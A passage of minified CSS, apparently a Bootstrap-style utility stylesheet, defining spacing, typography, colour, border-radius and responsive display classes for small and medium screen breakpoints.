{padding-right:2.475rem!important}.pe-5{padding-right:4.95rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.4125rem!important}.pb-2{padding-bottom:.825rem!important}.pb-3{padding-bottom:1.65rem!important}.pb-4{padding-bottom:2.475rem!important}.pb-5{padding-bottom:4.95rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.4125rem!important}.ps-2{padding-left:.825rem!important}.ps-3{padding-left:1.65rem!important}.ps-4{padding-left:2.475rem!important}.ps-5{padding-left:4.95rem!important}.gap-0{gap:0!important}.gap-1{gap:.4125rem!important}.gap-2{gap:.825rem!important}.gap-3{gap:1.65rem!important}.gap-4{gap:2.475rem!important}.gap-5{gap:4.95rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.4125rem!important}.row-gap-2{row-gap:.825rem!important}.row-gap-3{row-gap:1.65rem!important}.row-gap-4{row-gap:2.475rem!important}.row-gap-5{row-gap:4.95rem!important}.column-gap-0{column-gap:0!important}.column-gap-1{column-gap:.4125rem!important}.column-gap-2{column-gap:.825rem!important}.column-gap-3{column-gap:1.65rem!important}.column-gap-4{column-gap:2.475rem!important}.column-gap-5{column-gap:4.95rem!important}.font-monospace{font-family:var(--font-monospace)!important}.fs-1{font-size:calc(1.4302rem + 2.1624vw)!important}.fs-2{font-size:calc(1.3691rem + 1.4292vw)!important}.fs-3{font-size:calc(1.3203rem + .8436vw)!important}.fs-4{font-size:calc(1.2813rem + .3756vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.65!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-black{--text-opacity: 1;color:rgba(var(--black-rgb),var(--text-opacity))!important}.text-white{--text-opacity: 1;color:rgba(var(--white-rgb),var(--text-opacity))!important}.text-cool{--text-opacity: 1;color:rgba(var(--cool-rgb),var(--text-opacity))!important}.text-gray{--text-opacity: 1;color:rgba(var(--gray-rgb),var(--text-opacity))!important}.text-cyan{--text-opacity: 1;color:rgba(var(--cyan-rgb),var(--text-opacity))!important}.text-yellow{--text-opacity: 1;color:rgba(var(--yellow-rgb),var(--text-opacity))!important}.text-blue{--text-opacity: 1;color:rgba(var(--blue-rgb),var(--text-opacity))!important}.text-pink{--text-opacity: 1;color:rgba(var(--pink-rgb),var(--text-opacity))!important}.text-primary{--text-opacity: 1;color:rgba(var(--primary-rgb),var(--text-opacity))!important}.text-secondary{--text-opacity: 1;color:rgba(var(--secondary-rgb),var(--text-opacity))!important}.text-success{--text-opacity: 1;color:rgba(var(--success-rgb),var(--text-opacity))!important}.text-info{--text-opacity: 1;color:rgba(var(--info-rgb),var(--text-opacity))!important}.text-warning{--text-opacity: 1;color:rgba(var(--warning-rgb),var(--text-opacity))!important}.text-danger{--text-opacity: 1;color:rgba(var(--danger-rgb),var(--text-opacity))!important}.text-light{--text-opacity: 1;color:rgba(var(--light-rgb),var(--text-opacity))!important}.text-dark{--text-opacity: 1;color:rgba(var(--dark-rgb),var(--text-opacity))!important}.text-body{--text-opacity: 1;color:rgba(var(--body-color-rgb),var(--text-opacity))!important}.text-muted{--text-opacity: 1;color:var(--secondary-color)!important}.text-black-50{--text-opacity: 1;color:#00000080!important}.text-white-50{--text-opacity: 1;color:#ffffff80!important}.text-body-secondary{--text-opacity: 1;color:var(--secondary-color)!important}.text-body-tertiary{--text-opacity: 1;color:var(--tertiary-color)!important}.text-body-emphasis{--text-opacity: 1;color:var(--emphasis-color)!important}.text-reset{--text-opacity: 1;color:inherit!important}.text-opacity-25{--text-opacity: .25}.text-opacity-50{--text-opacity: .5}.text-opacity-75{--text-opacity: .75}.text-opacity-100{--text-opacity: 1}.text-primary-emphasis{color:var(--primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--secondary-text-emphasis)!important}.text-success-emphasis{color:var(--success-text-emphasis)!important}.text-info-emphasis{color:var(--info-text-emphasis)!important}.text-warning-emphasis{color:var(--warning-text-emphasis)!important}.text-danger-emphasis{color:var(--danger-text-emphasis)!important}.text-light-emphasis{color:var(--light-text-emphasis)!important}.text-dark-emphasis{color:var(--dark-text-emphasis)!important}.link-opacity-10,.link-opacity-10-hover:hover{--link-opacity: .1}.link-opacity-25,.link-opacity-25-hover:hover{--link-opacity: .25}.link-opacity-50,.link-opacity-50-hover:hover{--link-opacity: .5}.link-opacity-75,.link-opacity-75-hover:hover{--link-opacity: .75}.link-opacity-100,.link-opacity-100-hover:hover{--link-opacity: 1}.link-offset-1,.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2,.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3,.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-black{--link-underline-opacity: 1;text-decoration-color:rgba(var(--black-rgb),var(--link-underline-opacity))!important}.link-underline-white{--link-underline-opacity: 1;text-decoration-color:rgba(var(--white-rgb),var(--link-underline-opacity))!important}.link-underline-cool{--link-underline-opacity: 1;text-decoration-color:rgba(var(--cool-rgb),var(--link-underline-opacity))!important}.link-underline-gray{--link-underline-opacity: 1;text-decoration-color:rgba(var(--gray-rgb),var(--link-underline-opacity))!important}.link-underline-cyan{--link-underline-opacity: 1;text-decoration-color:rgba(var(--cyan-rgb),var(--link-underline-opacity))!important}.link-underline-yellow{--link-underline-opacity: 1;text-decoration-color:rgba(var(--yellow-rgb),var(--link-underline-opacity))!important}.link-underline-blue{--link-underline-opacity: 1;text-decoration-color:rgba(var(--blue-rgb),var(--link-underline-opacity))!important}.link-underline-pink{--link-underline-opacity: 1;text-decoration-color:rgba(var(--pink-rgb),var(--link-underline-opacity))!important}.link-underline-primary{--link-underline-opacity: 1;text-decoration-color:rgba(var(--primary-rgb),var(--link-underline-opacity))!important}.link-underline-secondary{--link-underline-opacity: 1;text-decoration-color:rgba(var(--secondary-rgb),var(--link-underline-opacity))!important}.link-underline-success{--link-underline-opacity: 1;text-decoration-color:rgba(var(--success-rgb),var(--link-underline-opacity))!important}.link-underline-info{--link-underline-opacity: 1;text-decoration-color:rgba(var(--info-rgb),var(--link-underline-opacity))!important}.link-underline-warning{--link-underline-opacity: 1;text-decoration-color:rgba(var(--warning-rgb),var(--link-underline-opacity))!important}.link-underline-danger{--link-underline-opacity: 1;text-decoration-color:rgba(var(--danger-rgb),var(--link-underline-opacity))!important}.link-underline-light{--link-underline-opacity: 1;text-decoration-color:rgba(var(--light-rgb),var(--link-underline-opacity))!important}.link-underline-dark{--link-underline-opacity: 1;text-decoration-color:rgba(var(--dark-rgb),var(--link-underline-opacity))!important}.link-underline{--link-underline-opacity: 1;text-decoration-color:rgba(var(--link-color-rgb),var(--link-underline-opacity, 1))!important}.link-underline-opacity-0,.link-underline-opacity-0-hover:hover{--link-underline-opacity: 0}.link-underline-opacity-10,.link-underline-opacity-10-hover:hover{--link-underline-opacity: .1}.link-underline-opacity-25,.link-underline-opacity-25-hover:hover{--link-underline-opacity: .25}.link-underline-opacity-50,.link-underline-opacity-50-hover:hover{--link-underline-opacity: .5}.link-underline-opacity-75,.link-underline-opacity-75-hover:hover{--link-underline-opacity: .75}.link-underline-opacity-100,.link-underline-opacity-100-hover:hover{--link-underline-opacity: 1}.bg-black{--bg-opacity: 1;background-color:rgba(var(--black-rgb),var(--bg-opacity))!important}.bg-white{--bg-opacity: 1;background-color:rgba(var(--white-rgb),var(--bg-opacity))!important}.bg-cool{--bg-opacity: 1;background-color:rgba(var(--cool-rgb),var(--bg-opacity))!important}.bg-gray{--bg-opacity: 1;background-color:rgba(var(--gray-rgb),var(--bg-opacity))!important}.bg-cyan{--bg-opacity: 1;background-color:rgba(var(--cyan-rgb),var(--bg-opacity))!important}.bg-yellow{--bg-opacity: 1;background-color:rgba(var(--yellow-rgb),var(--bg-opacity))!important}.bg-blue{--bg-opacity: 1;background-color:rgba(var(--blue-rgb),var(--bg-opacity))!important}.bg-pink{--bg-opacity: 1;background-color:rgba(var(--pink-rgb),var(--bg-opacity))!important}.bg-primary{--bg-opacity: 1;background-color:rgba(var(--primary-rgb),var(--bg-opacity))!important}.bg-secondary{--bg-opacity: 1;background-color:rgba(var(--secondary-rgb),var(--bg-opacity))!important}.bg-success{--bg-opacity: 1;background-color:rgba(var(--success-rgb),var(--bg-opacity))!important}.bg-info{--bg-opacity: 1;background-color:rgba(var(--info-rgb),var(--bg-opacity))!important}.bg-warning{--bg-opacity: 1;background-color:rgba(var(--warning-rgb),var(--bg-opacity))!important}.bg-danger{--bg-opacity: 1;background-color:rgba(var(--danger-rgb),var(--bg-opacity))!important}.bg-light{--bg-opacity: 1;background-color:rgba(var(--light-rgb),var(--bg-opacity))!important}.bg-dark{--bg-opacity: 1;background-color:rgba(var(--dark-rgb),var(--bg-opacity))!important}.bg-body{--bg-opacity: 1;background-color:rgba(var(--body-bg-rgb),var(--bg-opacity))!important}.bg-transparent{--bg-opacity: 1;background-color:transparent!important}.bg-body-secondary{--bg-opacity: 1;background-color:rgba(var(--secondary-bg-rgb),var(--bg-opacity))!important}.bg-body-tertiary{--bg-opacity: 1;background-color:rgba(var(--tertiary-bg-rgb),var(--bg-opacity))!important}.bg-opacity-10{--bg-opacity: .1}.bg-opacity-25{--bg-opacity: .25}.bg-opacity-50{--bg-opacity: .5}.bg-opacity-75{--bg-opacity: .75}.bg-opacity-100{--bg-opacity: 1}.bg-primary-subtle{background-color:var(--primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--success-bg-subtle)!important}.bg-info-subtle{background-color:var(--info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--dark-bg-subtle)!important}.bg-gradient{background-image:var(--gradient)!important}.user-select-all{-webkit-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--border-radius-sm)!important}.rounded-2{border-radius:var(--border-radius)!important}.rounded-3{border-radius:var(--border-radius-lg)!important}.rounded-4{border-radius:var(--border-radius-xl)!important}.rounded-5{border-radius:var(--border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--border-radius)!important;border-top-right-radius:var(--border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--border-radius-sm)!important;border-top-right-radius:var(--border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--border-radius)!important;border-top-right-radius:var(--border-radius)!important}.rounded-top-3{border-top-left-radius:var(--border-radius-lg)!important;border-top-right-radius:var(--border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--border-radius-xl)!important;border-top-right-radius:var(--border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--border-radius-xxl)!important;border-top-right-radius:var(--border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--border-radius-pill)!important;border-top-right-radius:var(--border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--border-radius)!important;border-bottom-right-radius:var(--border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--border-radius-sm)!important;border-bottom-right-radius:var(--border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--border-radius)!important;border-bottom-right-radius:var(--border-radius)!important}.rounded-end-3{border-top-right-radius:var(--border-radius-lg)!important;border-bottom-right-radius:var(--border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--border-radius-xl)!important;border-bottom-right-radius:var(--border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--border-radius-xxl)!important;border-bottom-right-radius:var(--border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--border-radius-pill)!important;border-bottom-right-radius:var(--border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--border-radius)!important;border-bottom-left-radius:var(--border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--border-radius-sm)!important;border-bottom-left-radius:var(--border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--border-radius)!important;border-bottom-left-radius:var(--border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--border-radius-lg)!important;border-bottom-left-radius:var(--border-radius-lg)!important}.rounded-bottom-4{border-bottom-right-radius:var(--border-radius-xl)!important;border-bottom-left-radius:var(--border-radius-xl)!important}.rounded-bottom-5{border-bottom-right-radius:var(--border-radius-xxl)!important;border-bottom-left-radius:var(--border-radius-xxl)!important}.rounded-bottom-circle{border-bottom-right-radius:50%!important;border-bottom-left-radius:50%!important}.rounded-bottom-pill{border-bottom-right-radius:var(--border-radius-pill)!important;border-bottom-left-radius:var(--border-radius-pill)!important}.rounded-start{border-bottom-left-radius:var(--border-radius)!important;border-top-left-radius:var(--border-radius)!important}.rounded-start-0{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.rounded-start-1{border-bottom-left-radius:var(--border-radius-sm)!important;border-top-left-radius:var(--border-radius-sm)!important}.rounded-start-2{border-bottom-left-radius:var(--border-radius)!important;border-top-left-radius:var(--border-radius)!important}.rounded-start-3{border-bottom-left-radius:var(--border-radius-lg)!important;border-top-left-radius:var(--border-radius-lg)!important}.rounded-start-4{border-bottom-left-radius:var(--border-radius-xl)!important;border-top-left-radius:var(--border-radius-xl)!important}.rounded-start-5{border-bottom-left-radius:var(--border-radius-xxl)!important;border-top-left-radius:var(--border-radius-xxl)!important}.rounded-start-circle{border-bottom-left-radius:50%!important;border-top-left-radius:50%!important}.rounded-start-pill{border-bottom-left-radius:var(--border-radius-pill)!important;border-top-left-radius:var(--border-radius-pill)!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.z-n1{z-index:-1!important}.z-0{z-index:0!important}.z-1{z-index:1!important}.z-2{z-index:2!important}.z-3{z-index:3!important}@media (min-width: 576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.object-fit-sm-contain{object-fit:contain!important}.object-fit-sm-cover{object-fit:cover!important}.object-fit-sm-fill{object-fit:fill!important}.object-fit-sm-scale{object-fit:scale-down!important}.object-fit-sm-none{object-fit:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-inline-grid{display:inline-grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.4125rem!important}.m-sm-2{margin:.825rem!important}.m-sm-3{margin:1.65rem!important}.m-sm-4{margin:2.475rem!important}.m-sm-5{margin:4.95rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-sm-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-sm-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-sm-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-sm-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-sm-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-sm-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-sm-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-sm-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.4125rem!important}.mt-sm-2{margin-top:.825rem!important}.mt-sm-3{margin-top:1.65rem!important}.mt-sm-4{margin-top:2.475rem!important}.mt-sm-5{margin-top:4.95rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.4125rem!important}.me-sm-2{margin-right:.825rem!important}.me-sm-3{margin-right:1.65rem!important}.me-sm-4{margin-right:2.475rem!important}.me-sm-5{margin-right:4.95rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.4125rem!important}.mb-sm-2{margin-bottom:.825rem!important}.mb-sm-3{margin-bottom:1.65rem!important}.mb-sm-4{margin-bottom:2.475rem!important}.mb-sm-5{margin-bottom:4.95rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.4125rem!important}.ms-sm-2{margin-left:.825rem!important}.ms-sm-3{margin-left:1.65rem!important}.ms-sm-4{margin-left:2.475rem!important}.ms-sm-5{margin-left:4.95rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.4125rem!important}.p-sm-2{padding:.825rem!important}.p-sm-3{padding:1.65rem!important}.p-sm-4{padding:2.475rem!important}.p-sm-5{padding:4.95rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-sm-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-sm-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-sm-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-sm-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-sm-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-sm-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-sm-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-sm-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.4125rem!important}.pt-sm-2{padding-top:.825rem!important}.pt-sm-3{padding-top:1.65rem!important}.pt-sm-4{padding-top:2.475rem!important}.pt-sm-5{padding-top:4.95rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.4125rem!important}.pe-sm-2{padding-right:.825rem!important}.pe-sm-3{padding-right:1.65rem!important}.pe-sm-4{padding-right:2.475rem!important}.pe-sm-5{padding-right:4.95rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.4125rem!important}.pb-sm-2{padding-bottom:.825rem!important}.pb-sm-3{padding-bottom:1.65rem!important}.pb-sm-4{padding-bottom:2.475rem!important}.pb-sm-5{padding-bottom:4.95rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.4125rem!important}.ps-sm-2{padding-left:.825rem!important}.ps-sm-3{padding-left:1.65rem!important}.ps-sm-4{padding-left:2.475rem!important}.ps-sm-5{padding-left:4.95rem!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.4125rem!important}.gap-sm-2{gap:.825rem!important}.gap-sm-3{gap:1.65rem!important}.gap-sm-4{gap:2.475rem!important}.gap-sm-5{gap:4.95rem!important}.row-gap-sm-0{row-gap:0!important}.row-gap-sm-1{row-gap:.4125rem!important}.row-gap-sm-2{row-gap:.825rem!important}.row-gap-sm-3{row-gap:1.65rem!important}.row-gap-sm-4{row-gap:2.475rem!important}.row-gap-sm-5{row-gap:4.95rem!important}.column-gap-sm-0{column-gap:0!important}.column-gap-sm-1{column-gap:.4125rem!important}.column-gap-sm-2{column-gap:.825rem!important}.column-gap-sm-3{column-gap:1.65rem!important}.column-gap-sm-4{column-gap:2.475rem!important}.column-gap-sm-5{column-gap:4.95rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width: 768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.object-fit-md-contain{object-fit:contain!important}.object-fit-md-cover{object-fit:cover!important}.object-fit-md-fill{object-fit:fill!important}.object-fit-md-scale{object-fit:scale-down!important}.object-fit-md-none{object-fit:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-inline-grid{display:inline-grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.4125rem!important}.m-md-2{margin:.825rem!important}.m-md-3{margin:1.65rem!important}.m-md-4{margin:2.475rem!important}.m-md-5{margin:4.95rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.4125rem!important;margin-left:.4125rem!important}.mx-md-2{margin-right:.825rem!important;margin-left:.825rem!important}.mx-md-3{margin-right:1.65rem!important;margin-left:1.65rem!important}.mx-md-4{margin-right:2.475rem!important;margin-left:2.475rem!important}.mx-md-5{margin-right:4.95rem!important;margin-left:4.95rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.4125rem!important;margin-bottom:.4125rem!important}.my-md-2{margin-top:.825rem!important;margin-bottom:.825rem!important}.my-md-3{margin-top:1.65rem!important;margin-bottom:1.65rem!important}.my-md-4{margin-top:2.475rem!important;margin-bottom:2.475rem!important}.my-md-5{margin-top:4.95rem!important;margin-bottom:4.95rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.4125rem!important}.mt-md-2{margin-top:.825rem!important}.mt-md-3{margin-top:1.65rem!important}.mt-md-4{margin-top:2.475rem!important}.mt-md-5{margin-top:4.95rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.4125rem!important}.me-md-2{margin-right:.825rem!important}.me-md-3{margin-right:1.65rem!important}.me-md-4{margin-right:2.475rem!important}.me-md-5{margin-right:4.95rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.4125rem!important}.mb-md-2{margin-bottom:.825rem!important}.mb-md-3{margin-bottom:1.65rem!important}.mb-md-4{margin-bottom:2.475rem!important}.mb-md-5{margin-bottom:4.95rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.4125rem!important}.ms-md-2{margin-left:.825rem!important}.ms-md-3{margin-left:1.65rem!important}.ms-md-4{margin-left:2.475rem!important}.ms-md-5{margin-left:4.95rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.4125rem!important}.p-md-2{padding:.825rem!important}.p-md-3{padding:1.65rem!important}.p-md-4{padding:2.475rem!important}.p-md-5{padding:4.95rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.4125rem!important;padding-left:.4125rem!important}.px-md-2{padding-right:.825rem!important;padding-left:.825rem!important}.px-md-3{padding-right:1.65rem!important;padding-left:1.65rem!important}.px-md-4{padding-right:2.475rem!important;padding-left:2.475rem!important}.px-md-5{padding-right:4.95rem!important;padding-left:4.95rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.4125rem!important;padding-bottom:.4125rem!important}.py-md-2{padding-top:.825rem!important;padding-bottom:.825rem!important}.py-md-3{padding-top:1.65rem!important;padding-bottom:1.65rem!important}.py-md-4{padding-top:2.475rem!important;padding-bottom:2.475rem!important}.py-md-5{padding-top:4.95rem!important;padding-bottom:4.95rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.4125rem!important}.pt-md-2{padding-top:.825rem!important}.pt-md-3{padding-top:1.65rem!important}.pt-md-4{padding-top:2.475rem!important}.pt-md-5{padding-top:4.95rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.4125rem!important}.pe-md-2{padding-right:.825rem!important}.pe-md-3{padding-right:1.65rem!important}.pe-md-4{padding-right:2.475rem!important}.pe-md-5{padding-right:4.95rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.4125rem!important}.pb-md-2{padding-bottom:.825rem!important}.pb-md-3{padding-bottom:1.65rem!important}.pb-md-4{padding-bottom:2.475rem!important}.pb-md-5{padding-bottom:4.95rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.4125rem!important}.ps-md-2{padding-left:.825rem!important}.ps-md-3{padding-left:1.65rem!important}.ps-md-4{padding-left:2.475rem!important}.ps-md-5{padding-left:4.95rem!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.4125rem!important}.gap-md-2{gap:.825rem!important}.gap-md-3{gap:1.65rem!important}.gap-md-4{gap:2.475rem!important}.gap-md-5{gap:4.95rem!important}.row-gap-md-0{row-gap:0!important}.row-gap-md